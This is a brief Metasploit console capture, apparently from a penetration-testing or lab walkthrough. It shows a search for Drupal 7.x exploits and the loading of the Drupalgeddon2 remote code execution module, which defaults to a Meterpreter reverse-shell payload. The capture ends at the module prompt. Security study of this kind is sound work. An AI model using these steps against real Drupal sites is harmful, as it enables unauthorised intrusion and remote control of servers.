 msf6 > search drupal 7.x
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Form
s API Property Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/drupal_drupalge
ddon2
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >